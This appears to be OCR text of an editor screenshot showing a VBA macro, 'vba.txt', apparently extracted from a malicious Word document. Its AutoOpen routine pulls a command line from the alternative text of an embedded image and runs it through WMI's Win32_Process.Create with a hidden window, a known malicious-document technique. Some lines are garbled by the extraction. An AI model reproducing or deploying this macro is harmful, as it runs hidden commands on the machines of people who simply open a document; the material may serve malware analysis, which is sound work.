 File Edit Selection Find View Goto Tools Project Preferences Help
vba.txt
1 Attribute VB_Name = "ThisDocument"
2 Attribute VB_Base = "1Normal.ThisDocument"
3 Attribute VB_GlobalNameSpace = False
4 Attribute VB_Creatable = False
5 Attribute VB_PredeclaredId = True
6 Attribute VB_Exposed = True
7 Attribute VB_TemplateDerived = True
8 Attribute VB_Customizable = True
9
10 Sub AutoOpen()
11
12 Set Image = ActiveDocument.InlineShapes(2)
13 Set Win32_Process = GetObject("winmgmts:Win32_Process")
14 Set ProcessStartupInformation = GetObject("winmgmts:Win32_ProcessStartup")
15 ProcessStartupInformation.ShowWindow =
16 CommandLine = Image.AlternativeText
17 Win32_Process.Create! CommandLine, Null, ProcessStartupInformation, qrXrcxciamVPSLrW
18
19 End Sub
20